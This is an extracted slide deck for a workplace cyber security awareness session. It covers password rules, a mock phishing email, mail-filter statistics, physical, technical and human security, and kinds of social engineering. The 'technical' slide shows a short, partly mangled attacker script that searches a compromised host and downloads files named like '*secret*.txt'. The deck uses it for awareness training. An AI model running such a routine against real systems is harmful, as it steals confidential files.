

# CYBER SECURITY

BY GREG BOWLES



**SR** SPECIALIST  
RISK GROUP

**Microsoft**  
CERTIFIED  
*IT Professional*

CompTIA

WHO AM I?



Cloud Transformation Project of the Year



# LEARNING OBJECTIVES

**By the end of this session attendees will understand:**

- 1. What Cyber Security is**
- 2. Why is it important**
- 3. Steps we can take to help mitigate risks**
- 4. The difference between the 3 types, technical, physical and human.**

A hand is shown on the right side of the image, with the index and middle fingers pointing towards a central digital interface. The interface is a glowing blue grid with various icons connected to a central text box. The icons include a padlock, a key, a server rack, a desktop monitor, a laptop, and a document. The background is dark with a blue glow and faint circuit-like patterns.


**CYBER SECURITY**

**WHY IS CYBER SECURITY  
IMPORTANT?**





**KEY WAYS  
YOU CAN  
PROTECT  
YOUR ASSETS**



# Creating a Complex Password

Don't use dictionary words

Use at least one numeric character

Incorporate special characters such as \$, & and %

Use upper and lowercase characters

ITyn%9\*qvY

Create a unique password for each account

Don't use your username

Use at least 8 characters

Don't use personal info such as your name or address

**SR SPECIALIST RISK GROUP**

← [redacted]@specialistrisk.com

**Enter password**

.....

[Forgot my password](#)

**Sign in**

Please report any logon issues to SRG IT Support



Working on updates  
20% complete  
Don't turn off your computer



You're a winner!

**GB** Greg Bowles [redacted]  
To: Greg Bowles

[Reply](#) [Reply All](#) [Forward](#)

Wed 08/06/2022 14:31

This email originated from outside of the organisation. Do not click links or open attachments unless you recognise the sender and know the content is safe. Report any suspicious emails to [support@specialistrisk.com](mailto:support@specialistrisk.com).


This definitely isn't spam, send your bank details and I'll send you £1,000,000



## Secure Messaging Service

Secure your sensitive communications and files as easily as sending an email.

# HOW CAN YOU HELP






### Inbound Hold Reasons

6,122 total messages held over the reporting period

250 average messages/weekday






**SECURITY**





# SECURITY TYPE: PHYSICAL






Working on updates  
20% complete  
Don't turn off your computer



## SECURITY TYPE: TECHNICAL




```
local('$entry $host');  
$host = session_host($?);  
foreach $entry (split('in', $?)) {  
    if ("*secret*.txt" -ismc ($entry)) {  
        say("Downloading: $entry from  
            $host $+ / $+ $?");  
        download($?, $entry);  
    }  
}
```





From: [redacted]  
Sent: 09 October 2020 09:35  
Subject: [redacted] shared "IIFA MX399503" with you.

This email originated from outside of the organisation. Do not click links or open attachments unless you recognise the sender and know the content is safe.



Microsoft Privacy Statement



# SECURITY TYPE: HUMAN

<https://www.security.org/how-secure-is-my-password/>



## Examples of Social Engineering

Some common cyberattacks also double as social engineering attacks.



Scareware



Email hacking



Access tailgating



Phishing



DNS spoofing



Baiting



Physical breaches



Pretexting



Watering hole attacks




Quid pro quo

# LEARNING OBJECTIVES

By the end of this session attendees now understand:

1. **What Cyber Security is**
2. **Why is it important**
3. **Steps we can take to help mitigate risks**
4. **The difference between the 3 types, technical, physical and human.**



One America Square  
17 Crosswall  
London EC3N 2LB

020 7977 4800

[specialistrisk.com](https://specialistrisk.com)